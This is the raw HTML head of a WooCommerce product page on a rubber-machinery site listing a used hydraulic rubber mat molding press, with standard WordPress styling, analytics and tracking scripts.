

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/
body_size: 53614
content:
 <!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://vatsntecnic.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press - VatsnTecnic</title><link rel="canonical" href="https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press - VatsnTecnic" /><meta property="og:description" content="Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press   1:- Hydraulic Press Size 7Ft X 4.5Ft Piston Size :- 8 piston x 12 inch and 2 piston x 6 inch 2:- Hydraulic Press Size 6 ft x 4 ft Piston size: 11 inch x 6 nos Contact us on 9310375229" /><meta property="og:url" content="https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" /><meta property="og:site_name" content="VatsnTecnic" /><meta property="article:modified_time" content="2022-08-24T09:02:40+00:00" /><meta property="og:image" content="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-scaled.jpeg" /><meta property="og:image:width" content="375" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/","url":"https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/","name":"Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press - VatsnTecnic","isPartOf":{"@id":"https://vatsntecnic.com/#website"},"primaryImageOfPage":{"@id":"https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/#primaryimage"},"image":{"@id":"https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/#primaryimage"},"thumbnailUrl":"https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-scaled.jpeg","datePublished":"2022-08-24T09:02:39+00:00","dateModified":"2022-08-24T09:02:40+00:00","breadcrumb":{"@id":"https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/#primaryimage","url":"https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-scaled.jpeg","contentUrl":"https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-scaled.jpeg","width":375,"height":500,"caption":"Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press"},{"@type":"BreadcrumbList","@id":"https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vatsntecnic.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vatsntecnic.com/shop/"},{"@type":"ListItem","position":3,"name":"Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press"}]},{"@type":"WebSite","@id":"https://vatsntecnic.com/#website","url":"https://vatsntecnic.com/","name":"VatsnTecnic","description":"Welcome To Rubber Machinery World","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vatsntecnic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="VatsnTecnic &raquo; Feed" href="https://vatsntecnic.com/feed/" /><link rel="alternate" type="application/rss+xml" title="VatsnTecnic &raquo; Comments Feed" href="https://vatsntecnic.com/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://vatsntecnic.com/wp-content/litespeed/css/f6d009dea6c14960fd728c595efecacb.css?ver=f18a8" /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style><link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=8.1.2' type='text/css' media='all' /> <script type="text/javascript" src="https://vatsntecnic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vatsntecnic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/*  */</script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/*  */</script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/*  */</script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNVHMN" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vatsntecnic.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNVHMN");
/*  */</script> <link rel="https://api.w.org/" href="https://vatsntecnic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vatsntecnic.com/wp-json/wp/v2/product/13883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vatsntecnic.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://vatsntecnic.com/?p=13883' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vatsntecnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvatsntecnic.com%2Fproduct%2Fbuy-sell-used-rubber-hydraulic-molding-rubber-mat-press%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vatsntecnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvatsntecnic.com%2Fproduct%2Fbuy-sell-used-rubber-hydraulic-molding-rubber-mat-press%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload { opacity: 0; }
				.lazyloading {
					border: 0 !important;
					opacity: 1;
					background: #020202 url('https://vatsntecnic.com/wp-content/uploads/2021/01/1-1-e1610528367816.png.webp') no-repeat center !important;
					background-size: 16px auto !important;
					min-width: 16px;
				}</style><meta name="google-site-verification" content="g9cj7ZHjUNCX0objoF7K2ZFBdGwisf9MQ9dwhIKeMXE" /><meta name="theme-color" content="#0f0f0f"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1130228140782231', url);
fbq('init', '1130228140782231', {}, {
    "agent": "wordpress-6.8-4.1.5"
})</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="text/javascript">/*  */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3S2ML9' );
			
/*  */</script> <meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://vatsntecnic.com/wp-content/uploads/2024/07/cropped-Untitled-design-2024-07-12T165521.230-32x32.png" sizes="32x32" /><link rel="icon" href="https://vatsntecnic.com/wp-content/uploads/2024/07/cropped-Untitled-design-2024-07-12T165521.230-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vatsntecnic.com/wp-content/uploads/2024/07/cropped-Untitled-design-2024-07-12T165521.230-180x180.png" /><meta name="msapplication-TileImage" content="https://vatsntecnic.com/wp-content/uploads/2024/07/cropped-Untitled-design-2024-07-12T165521.230-270x270.png" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <style type="text/css" id="wp-custom-css">.woocommerce ul.products li.product img {
  object-fit: cover;
  aspect-ratio: 1 / 1;
  width: 100%;
  height: auto;
}
.hidden-product {
    display: none !important;
}</style><style></style> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808837516"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-808837516", { "groups": "GLA", "send_page_view": false });</script> </head><body class="wp-singular product-template-default single single-product postid-13883 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on login-see-prices notifications-sticky sticky-toolbar-on elementor-default elementor-kit-13">
<noscript>
<iframe  height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-K3S2ML9" class="lazyload" src="[data-uri]"></iframe>
</noscript>
 <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><script type="text/javascript">/*  */
gtag("event", "page_view", {send_to: "GLA"});
/*  */</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1130228140782231&ev=PageView&noscript=1" />
